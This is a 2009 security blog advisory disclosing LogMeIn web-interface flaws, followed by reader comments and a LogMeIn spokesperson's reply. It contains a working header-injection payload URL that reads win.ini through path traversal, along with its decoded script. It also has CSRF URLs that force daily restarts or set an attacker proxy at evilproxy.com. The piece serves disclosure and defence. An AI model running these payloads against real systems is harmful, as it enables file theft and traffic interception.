A month ago, I reported some severe vulnerabilities in LogMeIn software, specifically version 4.0.784. For those of you that don’t know what LogMeIn is, LogMeIn is a popular remote access software, just like GotoMyPC and Windows RDP. It provides simple and secure access to your computers from any location on the internet, at the convenience of your web browser.
For exploiting these vulnerabilities, you need to social engineer the user to click on a url (e.g. through spam email) or make them visit your evil site somehow.
Vulnerability 1:
The url paramater “lang” passed to cfgadvanced.html is vulnerable to HTTP Header Injection attack using CRLFs. What makes this attack more interesting is once you social engineer a user into clicking this malicious url, you achieve persistent control over all the LogMeIn web pages.
This happens because after the injection occurs, LogMeIn stores the new value of “lang” paramater in registry key [HKEY_LOCAL_MACHINE\SOFTWARE\LogMeIn\V5\Appearance\Language] and puts it in Content-Language header everytime you click any link.
The proof of concept url given below can by used to STEAL ANY FILE ON YOUR DISK, in this case your win.ini file.
https://localhost:2002/cfgadvanced.html?op=update&DisconnectExisting=1&NoHttpCompr=1&CrashDumpInfo=0&lang=en-US%0D%0A%0D%0A%3Chtml%3E%3Cbody%3E%3C/body%3E%3CSCRIPT%3Evar%20ifr%3Dnull%3Bfunction%20al%28%29%7Bvar%20str%3D%28window.frames%5B0%5D.document.body.innerHTML%20%7C%7C%20ifr.contentDocument.documentElement.innerHTML%29%3Balert%28str.substring%28%28str.toLowerCase%28%29%29.indexOf%28%22%3Clegend%3E%22%2C400%29%29%29%3B%7D%20if%28window.location.href.match%28/.*cfgad.*/%29%29%7Bifr%3Ddocument.createElement%28%22iframe%22%29%3Bifr.src%3D%22https%3A//localhost%3A2002/logs.html%3Flog%3D../../../windows/win.ini%22%3Bdocument.body.appendChild%28ifr%29%3BsetTimeout%28%22al%28%29%22%2C4000%29%3B%7D%3C/script%3E%3C%21--
To help you understand this exploit better, I am pasting the url decoded parameter value of “lang” paramater.
lang=en-US
<html>
<body>
</body>
<script>
var ifr=null;
function al()
{
var str=(window.frames[0].document.body.innerHTML || ifr.contentDocument.documentElement.innerHTML);
alert(str.substring((str.toLowerCase()).indexOf("<legend>",400)));
}
if(window.location.href.match(/.*cfgad.*/))
{
ifr=document.createElement("iframe");
ifr.src="https://localhost:2002/logs.html?log=../../../windows/win.ini";
document.body.appendChild(ifr);
setTimeout("al()",4000);
}
</script>
<!--

Vulnerability 2:
The LogMeIn web interface does not have any Cross Site Request Forgery protection at all. It can be used by an attacker to make arbitrary changes to your LogMeIn System Settings. Example attacks include:
a. The following url can be used to make your machine restart everyday at a particular time. Too bad if you are using LogMeIn in a production environment ![]() .
.
https://localhost:2002/restartat.html?type=1&datey=2009&datem=04&dated=28&daily=1&week=0&timeh=22&timem=40&force=1&op=set
b. The following url can be used to set an intercepting proxy that passively listens all your LogMeIn traffic.
https://localhost:2002/cfgnet.html?submit=1&restart=&ListenPort=2002&ListenPort=2002&ListenIP=*&IPFilter=&BrokenProxy=255.255.255.0&ServicingThreads=50&IdleTimeOut=0%3A00%3A20%3A00&VersionCheck=1&ProxyAddr=evilproxy.com&ProxyPort=2000&ProxyUsername=user1&ProxyPassword=pass1&submit=Apply

The LogMeIn Team is currently fixing all these vulnerabilities and a patched version should be available anytime this month. Till then, I advise disabling LogMeIn completely. Web Interfaces are historically known to be disastrous (e.g. uTorrent Pwn3d, Router Hacking Challenge), so make sure you know what gets installed on your computer ![]() .
.
Tags: Cross Site Request Forgery, Cross Site Scripting, Header Injection, Javascript, Local Files, LogMeIn, Remote Access
![[del.icio.us]](https://securethoughts.com/wp-content/plugins/bookmarkify/delicious.png)
![[Digg]](https://securethoughts.com/wp-content/plugins/bookmarkify/digg.png)
![[Facebook]](https://securethoughts.com/wp-content/plugins/bookmarkify/facebook.png)
![[Google]](https://securethoughts.com/wp-content/plugins/bookmarkify/google.png)
![[LinkedIn]](https://securethoughts.com/wp-content/plugins/bookmarkify/linkedin.png)
![[Reddit]](https://securethoughts.com/wp-content/plugins/bookmarkify/reddit.png)
![[StumbleUpon]](https://securethoughts.com/wp-content/plugins/bookmarkify/stumbleupon.png)
![[Technorati]](https://securethoughts.com/wp-content/plugins/bookmarkify/technorati.png)
![[Twitter]](https://securethoughts.com/wp-content/plugins/bookmarkify/twitter.png)
![[Yahoo!]](https://securethoughts.com/wp-content/plugins/bookmarkify/yahoo.png)
great work! thanx for sharing.
Lot’s of IT companies use it for fixing clients problems by remote, so this is a huge leak in my opinion. Hope Logmein they fix this soon.
Nice work
Impressed once again, keep them coming!
@LightOS, Anarchy, David – thanks for your feedback…
LogMeIn is aware of this advisory and the issues raised here are scheduled to be addressed in the next release of the LogMeIn host software, currently slated for availability in Summer 2009.
These findings are un-exploitable under most circumstances. Remote logins (such as logins to a computer via logmein.com, a desktop shortcut or a LogMeIn RSS feed) are safe from cross-site request forgery (CSRF) exploits since the hostname is randomized during remote access. A typical remote URL would appear as https://dudley-wlibwwlcqq.app107.logmein.com/, which is not possible for an attacker to anticipate. To exploit one of the reported findings a user would have to visit a malicious website while being logged in to a local LogMeIn installation as an administrator via the https://localhost:2002 interface.
Users are only at risk from malicious websites when they have the local LogMeIn web interface opened and they’re logged in with administrator credentials – this is typically done by opening a browser and manually pointing it at https://localhost:2002 or by clicking the LogMeIn tray icon and selecting Open LogMeIn from the menu. The only reason a user would do this is to change LogMeIn host configuration settings.
LogMeIn recommends one of the following:
- Before opening the local web interface, users should close all other browser windows and tabs. When finished with the local LogMeIn interface, users should click Log Out or Disconnect.
- If the above is not feasible, do not access the local web interface. All settings and options available from the local web interface are also available via logins through the logmein.com website, and that is not at risk from CSRF.
Thank you,
Trip Kucera
Director, Corporate Communications
LogMeIn, Inc.
[...] More info here: http://securethoughts.com/2009/06/multiple-vulnerabilities-in-logmein-web-interface-can-be-used-to-c... [...]